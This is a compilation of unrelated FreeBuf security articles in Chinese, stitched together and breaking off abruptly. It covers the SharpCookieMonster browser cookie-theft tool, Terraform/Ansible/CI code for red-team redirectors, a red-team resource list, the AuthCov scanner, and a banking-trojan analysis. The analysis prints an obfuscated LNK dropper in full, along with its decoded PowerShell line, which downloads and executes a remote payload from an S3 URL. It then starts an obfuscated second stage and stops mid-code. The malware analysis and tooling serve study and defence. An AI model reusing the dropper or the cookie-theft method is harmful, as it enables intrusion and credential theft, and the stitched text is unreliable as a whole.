``SharpCookieMonster.exe [https://sitename.com] [chrome-debugging-port] [user data dir]``## 它是如何工作的？

`--headless`标志意味着chrome.exe实际上将在没有任何用户界面的情况下运行，但可以使用其API进行交互。对于红队成员而言，这是完美的选择，因为它将仅作为另一个chrome.exe进程出现，而不会向用户显示任何内容。然后，通过`--remote-debugging-port`标记为此过程启用远程调试，然后使用将数据目录指向用户的现有数据目录`--user-data-dir`## 启动## 编译

``ILMerge.exe /targetplatform:"v2,C:\Windows\Microsoft.NET\Framework\v2.0.50727" /out:SharpCookieMonster.exe SharpCookieMonsterOriginal.exe WebSocket4Net.dll SuperSocket.ClientEngine.dll``

*参考来源：jmpesp，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## 管理我们的基础架构## Terraform

``````provider "aws" {
region = "eu-west-2"
}
variable "INSTANCE_NAMES" {
default = {
"0" = "Redirector-ShortHaul"
"1" = "Redirector-LongHaul"
}
}
variable "PUBLIC_KEY" {
default = "./keys/terraformkey.pub"
}
variable "MANAGEMENT_IP" {
default = "1.2.3.4/32"
}
resource "aws_key_pair" "terraformkey" {
key_name   = "\${terraform.workspace}-terraform-key"
public_key = file("\${var.PUBLIC_KEY}")
}
resource "aws_security_group" "redirector-sg" {
name = "redirector-sg"
# Allow HTTP inbound
ingress {
protocol    = "tcp"
cidr_blocks = ["0.0.0.0/0"]
from_port   = 80
to_port     = 80
}
# Allow HTTPS inbound
ingress {
protocol    = "tcp"
cidr_blocks = ["0.0.0.0/0"]
from_port   = 443
to_port     = 443
}
# Allow management from our management IP
ingress {
protocol    = "tcp"
cidr_blocks = ["\${var.MANAGEMENT_IP}"]
from_port   = 22
to_port     = 22
}
# Allow global outbound
egress {
protocol    = "-1"
cidr_blocks = ["0.0.0.0/0"]
from_port   = 0
to_port     = 0
}
}
data "aws_ami" "ubuntu" {
most_recent = true
filter {
name   = "name"
values = ["ubuntu/images/hvm-ssd/ubuntu-bionic-18.04-amd64-server-*"]
}
filter {
name   = "virtualization-type"
values = ["hvm"]
}
owners = ["099720109477"]
}
resource "aws_instance" "redirector" {
ami           = data.aws_ami.ubuntu.id
instance_type = "t2.micro"
count         = length(var.INSTANCE_NAMES)
key_name      = aws_key_pair.terraformkey.key_name
vpc_security_group_ids = [
"\${aws_security_group.redirector-sg.id}",
]
tags = {
Name    = "\${var.INSTANCE_NAMES[count.index]}"
JobName = "\${terraform.workspace}"
}
}
output "redirector_ips" {
description = "Public IP addresses of created redirectors"
value = aws_instance.redirector.*.public_ip
}``````

``terraform workspace new InsecureBank``Terraform完成后，我们可以查询AWS并验证是否已创建服务器：

``aws ec2 describe-instances --query 'Reservations[].Instances[].[Tags[?Key==`Name`].Value,InstanceType,PublicIpAddress]' --output json``## Ansible

``````.
├── ansible.cfg
├── playbooks
│   └── 10_example.yml
├── roles
│   ├── requirements.yml
│   └── ubuntu-nginx
│       ├── ...
└── site.yml``````

``````---
- name: Ensure group "nginx" exists
group:
name: nginx
state: present
- name: Add the user nginx
user:
name: nginx
groups: nginx
- name: Install NGINX
apt:
name: nginx
state: present
update_cache: yes
- name: Add NGINX configuration from template
template:
src: default.conf.j2
dest: /etc/nginx/conf.d/default.conf
owner: root
group: root
mode: 0644
notify: restart nginx``````

``````---
- hosts: redirector*
become: yes
gather_facts: no
- raw: test -e /usr/bin/python || (apt -y update && apt install -y python-minimal)
- setup: # aka gather_facts
roles:
- redirector-nginx``````

``TF_STATE=../terraform ansible-playbook --inventory-file=/usr/local/bin/terraform-inventory -u ubuntu --private-key ../terraform/keys/terraformkey site.yml``## 使用Molecule测试Ansible

``````# Create our venv
python -m venv env
source ./env/bin/activate
# Install molecule
pip install --user molecule``````

``cd rolename; molecule init scenario -r rolename``

``````.
└── default
├── Dockerfile.j2
├── INSTALL.rst
├── molecule.yml
├── playbook.yml
└── tests
├── test_default.py
└── test_default.pyc``````

``````platforms:
- name: instance
image: ubuntu:18.04``````

``````def test_nginx_installed(host):
nginx = host.package("nginx")
assert nginx.is_installed``````

``````def test_nginx_running(host):
nginx = host.service("nginx")
assert nginx.is_running``````

``````def test_nginx_configuration(host):
passwd = host.file("/etc/nginx/conf.d/default.conf")
assert passwd.contains("proxy_pass")
assert passwd.user == "nginx"
assert passwd.group == "nginx"
assert passwd.mode == 0o644``````

``molecule test````````def test_nginx_configuration(host):
passwd = host.file("/etc/nginx/conf.d/default.conf")
assert passwd.contains("proxy_pass")
assert passwd.user == "root"
assert passwd.group == "root"
assert passwd.mode == 0o644``````## InSpec

InSpec是Chef的创造者提供的一个很棒的工具，它使我们能够根据所需状态测试已部署的基础架构。从可用的CIS基准测试到验证某个环境中已修补了漏洞，InSpec有许多用途。我们想使用InSpec来确保我们部署的基础架构满足许多简单的要求：

1.我们只公开HTTP和HTTPS端口吗？

2.SSH是否可用于我们的管理IP？

3.NGINX是否已在两个重定向器上启动并运行？

4.我们的反向代理配置是否应用于重定向器？

``inspec init profile --platform aws aws_tests``

``````.
├── attributes.yml
├── controls
│   └── example.rb
├── inspec.lock
└── inspec.yml``````

``````title "AWS"
describe aws_ec2_instance(name: 'Redirector-LongHaul') do
it { should exist }
end
describe aws_ec2_instance(name: 'Redirector-ShortHaul') do
it { should exist }
end
describe aws_security_group(group_name: 'redirector-sg') do
it { should exist }
it { should allow_in(port: 80, ipv4_range: '0.0.0.0/0') }
it { should allow_in(port: 443, ipv4_range: '0.0.0.0/0') }
it { should allow_in(port: 22, ipv4_range: '1.2.3.4/32') }
end``````

``cd test-aws; inspec exec . -t aws://````inspec init profile redirectors``

``````title "Service Config"
describe service('nginx') do
it { should be_installed }
it { should be_enabled }
it { should be_running }
end
describe service('ssh') do
it { should be_installed }
it { should be_enabled }
it { should be_running }
end
describe file('/etc/nginx/conf.d/default.conf') do
its('content') { should match %r{proxy_pass } }
end``````

``inspec exec . -t ssh://[email protected] -i ./keys/remotekey``## 将管道和内容联动

``````stages:
- test
- stage
- provision
- validate
- cleanup``````

``````terraform_validate:
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: test
script:
- cd terraform
- terraform init
- terraform validate``````

``````molecule_tests:
image: docker:latest
stage: test
before_script:
- apk update && apk add --no-cache docker
python3-dev py3-pip docker gcc git curl build-base
musl-dev libffi-dev openssl-dev openssh
- docker info
- python3 --version
script:
- pip3 install ansible molecule docker
- cd ansible/roles/ubuntu-nginx
- molecule test``````

``````deploy_stage:
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: stage
script:
- cd terraform
- terraform init
- terraform apply --auto-approve
artifacts:
paths:
- terraform/terraform.tfstate
expire_in: 1 day``````

``````provision_stage:
stage: provision
when: delayed
start_in: 30 seconds
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
before_script:
- unzip /tmp/terraform-inventory_0.9_linux_amd64.zip -d /usr/bin/; chmod 700 /usr/bin/terraform-inventory
script:
- cd terraform; terraform init; cd ..
- cd ansible; chmod 600 .
- chmod 600 ../terraform/keys/terraformkey
- ANSIBLE_HOST_KEY_CHECKING=False TF_STATE=../terraform ansible-playbook --inventory-file=/usr/bin/terraform-inventory -u ubuntu --private-key ../terraform/keys/terraformkey site.yml``````

``````inspec_tests:
stage: validate
image:
name: chef/inspec:4.18.51
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
before_script:
script:
- cd inspec
- inspec exec redirectors -t "ssh://[email protected]\$(jq '.redirector_ips.value' -r ../terraform/output.json)" -i ../terraform/keys/terraformkey
- inspec exec redirectors -t "ssh://[email protected]\$(jq '.redirector_ips.value' -r ../terraform/output.json)" -i ../terraform/keys/terraformkey``````

``````cleanup:
when: always
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: cleanup
script:
- cd terraform
- terraform init
- terraform destroy --auto-approve``````

``````image: docker:latest
services:
- docker:dind
cache:
key: \${CI_COMMIT_REF_SLUG}
paths:
- terraform/.terraform
stages:
- test
- stage
- provision
- validate
- cleanup
terraform_validate:
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: test
script:
- cd terraform
- terraform init
- terraform validate
molecule_tests:
image: docker:latest
stage: test
before_script:
- apk update && apk add --no-cache docker
python3-dev py3-pip docker gcc git curl build-base
musl-dev libffi-dev openssl-dev openssh
- docker info
- python3 --version
script:
- pip3 install ansible molecule docker
- cd ansible/roles/ubuntu-nginx
- molecule test
deploy_stage:
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: stage
script:
- cd terraform
- terraform init
- terraform apply --auto-approve
- terraform output --json > output.json
artifacts:
paths:
- terraform/terraform.tfstate
- terraform/output.json
expire_in: 1 day
provision_stage:
when: delayed
start_in: 30 seconds
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: provision
before_script:
- unzip /tmp/terraform-inventory_0.9_linux_amd64.zip -d /usr/bin/; chmod 700 /usr/bin/terraform-inventory
script:
- cd terraform; terraform init; cd ..
- cd ansible; chmod 600 .
- chmod 600 ../terraform/keys/terraformkey
- ANSIBLE_HOST_KEY_CHECKING=False TF_STATE=../terraform ansible-playbook --inventory-file=/usr/bin/terraform-inventory -u ubuntu --private-key ../terraform/keys/terraformkey site.yml
inspec_tests:
stage: validate
image:
name: chef/inspec:4.18.51
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
before_script:
script:
- cd inspec
- inspec exec test-aws -t aws://
- inspec exec redirectors -t "ssh://[email protected]\$(jq '.redirector_ips.value' -r ../terraform/output.json)" -i ../terraform/keys/terraformkey
- inspec exec redirectors -t "ssh://[email protected]\$(jq '.redirector_ips.value' -r ../terraform/output.json)" -i ../terraform/keys/terraformkey
cleanup_stage:
when: always
image:
name: hashicorp/terraform:light
entrypoint:
- '/usr/bin/env'
- 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
stage: cleanup
script:
- cd terraform
- terraform init
- terraform destroy --auto-approve``````*参考来源：mdsec，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## 国外红队常用的21种资源

### Vincent Yiu

[探索TechBeacon关于SecOps挑战和机遇指南。另外：下载2019年《安全状况报告》。]

### Florian Hansemann

Hansemann是一名黑客和渗透测试人员。他的推文和博客关注红队成员感兴趣的工具和技术。例如，他介绍了Tokenvator（一种使用Windows令牌提升特权的工具），以及如何编写有效负载以在Windows中进行进程注入。

### Mitre ATT&CK

“攻击者可能会使用成百上千种恶意软件，包括后门，特洛伊木马，远程访问工具等，将其侵入网络内部，”斯特罗姆 在2015年10月解释说，“但一旦进入内部，它们就会表现出许多常见的行为。他们了解自己的环境，收**法用户和帐户的凭证，并迁移到网络中的其他系统以窃取信息或建立某些长期的操作或效果。”

ATT＆CK对于了解已知对手行为的安全风险，计划安全改进以及验证防御措施是否按预期工作非常有用。

### Nettitude Labs

Nettitude，其中发布了红队成员感兴趣的提示，技巧，工具和教程。它还在其网站上提供了许多免费的黑客工具，旨在进行各种操作，从破解密码，利用WordPress漏洞，收集侦察信息到使用PowerShell创建命令和控制系统以及设计XSS有效负载。

## 介绍

AuthCov是一款用于Web应用扫描工具，AuthCov使用Chrome浏览器拦截并记录API请求以及在加载阶段的页面。然后，它以不同的帐户登录，并尝试访问先前发现的每个API请求或页面。重复此步骤。最后，它会生成一份详细的报告，列出发现的资源以及入侵者用户是否可以访问这些资源。## 特点

1.适用于单页应用程序和传统的多页应用程序

3.生成HTML格式的报告

4.可以在报告中查看爬取的每个页面的截图

## 安装

``\$ npm install -g authcov``

## 用法

``\$ authcov new myconfig.js``

``\$ authcov test-login myconfig.js --headless=false``

``\$ authcov crawl myconfig.js``

``\$ authcov intrude myconfig.js``

## 配置

baseUrl 网站的URL。这就是爬虫的起点。
type 这是单页应用程序（即查询API后端的javascript前端）还是更“传统”的多页应用程序。（选择”mpa”或”spa”）。
maxDepth 整数 爬取的最大深度。建议从1开始。
verboseOutput 布尔值 详细输出，对于调试很有用。
saveResponses 布尔值 保存来自API的响应正文，以便您可以在报告中查看它们。
saveScreenshots 布尔值 保存已抓取页面的浏览器屏幕截图，以便您可以在报告中查看它们。
clickButtons 布尔值 （实验功能）在每个页面上进行了爬取，单击该页面上的所有按钮并记录所有发出的API请求。在通过模式，弹出窗口等具有大量用户互动的网站上非常有用。
xhrTimeout 整数 搜寻每个页面时等待XHR请求完成的时间。（秒）
pageTimeout 整数 爬取时等待页面加载的时间。（秒）
unAuthorizedStatusCodes 数组 HTTP响应状态代码，用于决定是否向请求它的用户授权API端点或页面。（可选）定义一个函数responseIsAuthorised来确定请求是否被授权。例：[401, 403, 404]
ignoreAPIrequestsIncluding 数组 排除包含此数组中任何字符串的URL进行的API记录。（可选）定义一个函数ignoreApiRequest（url）以确定是否应记录请求。
ignoreButtonsIncluding 数组 如果clickButtons设置为true，则不要单击外部HTML包含此数组中任何字符串的按钮。（可选）在下面定义一个函数ignoreButton（url）。

### 配置登录

``````"loginConfig": {
}``````

`````` "loginFunction": async function(page, username, password){
await page.goto('http://localhost:3001/users/sign_in');
await page.waitForSelector('input[type=email]');
await page.tap('input[type=submit]');
await page.waitFor(500);
return;
}``````

## 贡献

### 单元测试：

``\$ npm test test/unit``

### 集成测试：

``\$ npm test test/integration``

*参考来源：github，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## 分析银行木马的恶意快捷方式及混淆的Powershell

``MD5：907dbc3048f75bb577ff9c064f860fc5SHA-1：667b8fa87c31f7afa9a7b32c3d88f365a2eeab9cSHA-256：78a14c6663bd9235b014b6d7b7ce19487f163317fdd36bb111d8797d7a7f1724``

## 阶段1 –LNK

``C:\Windows\system32\cmd.exe /V /C set x4OAGWfxlES02z6NnUkK=2whttpr0&&set L1U03HmUO6B9IcurCNNlo4=.com&& echo | start %x4OAGWfxlES02z6NnUkK:~2,4%s://get.adobe%L1U03HmUO6B9IcurCNNlo4%/br/flashplayer/``

### 参数

``cmd.exe /?``

### 变量

``set x4OAGWfxlES02z6NnUkK=2whttpr0&&set L1U03HmUO6B9IcurCNNlo4=.com&& echo | start %x4OAGWfxlES02z6NnUkK:~2,4%s://get.adobe%L1U03HmUO6B9IcurCNNlo4%/br/flashplayer/``

``https://get.adobe.com/br/flashplayer/``

### 完整的快捷方式

``C:\Windows\system32\cmd.exe /V /C set x4OAGWfxlES02z6NnUkK=2whttpr0&&set L1U03HmUO6B9IcurCNNlo4=.com&& echo | start %x4OAGWfxlES02z6NnUkK:~2,4%s://get.adobe%L1U03HmUO6B9IcurCNNlo4%/br/flashplayer/                                                                                                                      &&set aZM4j3ZhPLBn9MpuxaO= -win 1 &&set MlyavWfE=ndows&&set jA8Axao1xcZ=iEx&&set WMkgA3uXa1pXx=tRi&&set KNhGmAqHG5=bJe&&set 4kxhaz6bqqKC=LOad&&set rwZCnSC7T=nop&&set jcCvC=NEw&&set ZTVZ=wEbc&&set DABThzRuTT2hYjVOy=nt).dow&&set cwdOsPOdA08SZaXVp1eFR=t NeT.&&set Rb=Ers&&set j4HfRAqYXcRZ3R=hEll&&set Kpl01SsXY5tthb1=.bmp&&set vh7q6Aq0zZVLclPm=\v1.0\&&set 2Mh=pOw&&set 8riacao=%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%&&@echo off && %SystemDrive% && cd\ && cd %SystemRoot%\System32 &&echo %jA8Axao1xcZ%("%jA8Axao1xcZ%(!jcCvC!-o%KNhGmAqHG5%c!cwdOsPOdA08SZaXVp1eFR!!ZTVZ!Lie!DABThzRuTT2hYjVOy!n%4kxhaz6bqqKC%S%WMkgA3uXa1pXx%NG('%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%')"); | Wi!MlyavWfE!!2Mh!!Rb!!j4HfRAqYXcRZ3R!!vh7q6Aq0zZVLclPm!!2Mh!!Rb!!j4HfRAqYXcRZ3R! -!rwZCnSC7T!!aZM4j3ZhPLBn9MpuxaO! --%ProgramFiles%\Internet Explorer\iexplore.exe​``

``x4OAGWfxlES02z6NnUkK=2whttpr0L1U03HmUO6B9IcurCNNlo4=.com%x4OAGWfxlES02z6NnUkK:~2,4%s://get.adobe%L1U03HmUO6B9IcurCNNlo4%/br/flashplayer/ aZM4j3ZhPLBn9MpuxaO= -win 1MlyavWfE=ndowsjA8Axao1xcZ=iExWMkgA3uXa1pXx=tRiKNhGmAqHG5=bJe4kxhaz6bqqKC=LOadrwZCnSC7T=nopjcCvC=NEwZTVZ=wEbcDABThzRuTT2hYjVOy=nt).dowcwdOsPOdA08SZaXVp1eFR=t NeT.Rb=Ersj4HfRAqYXcRZ3R=hEllKpl01SsXY5tthb1=.bmpvh7q6Aq0zZVLclPm=\v1.0\2Mh=pOw8riacao=%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%@echo off %SystemDrive%cd\cd %SystemRoot%\System32echo %jA8Axao1xcZ%("%jA8Axao1xcZ%(!jcCvC!-o%KNhGmAqHG5%c!cwdOsPOdA08SZaXVp1eFR!!ZTVZ!Lie!DABThzRuTT2hYjVOy!n%4kxhaz6bqqKC%S%WMkgA3uXa1pXx%NG('%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%')"); | Wi!MlyavWfE!!2Mh!!Rb!!j4HfRAqYXcRZ3R!!vh7q6Aq0zZVLclPm!!2Mh!!Rb!!j4HfRAqYXcRZ3R! -!rwZCnSC7T!!aZM4j3ZhPLBn9MpuxaO! --%ProgramFiles%\Internet Explorer\iexplore.exe``

``````echo iEx(iEx(NEw-obJect NeT.wEbcLient).downLOadStRiNG('https://s3-eu-west-1.amazonaws.com/juremasobra2/jureklarj934t9oi4.bmp')"); | WindowspOwErshEll\v1.0\pOwErshEll -nop -win 1 --%ProgramFiles%\Internet Explorer\iexplore.exe
``````

## 第二阶段– ISES

``````\${____/===\/=====\/} = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcABzADoALwAvAHMAMwAtAGUAdQAtAHcAZQBzAHQALQAxA**AYQBtAGEAegBvAG4AYQB3AHMALgBjAG8AbQAvAGoAdQByAGUAbQBhAHMAbwBiAHIAYQAyAC8AaQBtAGEAZwBlADIALgBwAG4AZwA===')))
_.dll = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XwAuAGQAbABsAA==')))
_.prx = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XwAuAHAAcgB4AA==')))
MaxNotify   = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQBhAHgATgBvAHQAaQBmAHkA')))

function _/=\/\/===\/==\___
{
\${_/\___/=\_/\/\__/} = gwmi -Class Win32_ComputerSystem |select -ExpandProperty Model
\${_/\___/=\_/\/\__/} -eq \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('SABWAE0AIABkAG8AbQBVAA=='))))
{
return "Y"
}
else
{
return "N"
}
}
function ____/\__/===\_/=\/
{
try
{
\${___/\_/=\_/=\_/\/} = Get-Random -Minimum 1 -Maximum 9
\${_/\/\_/\/\_/=\/\/} = ""
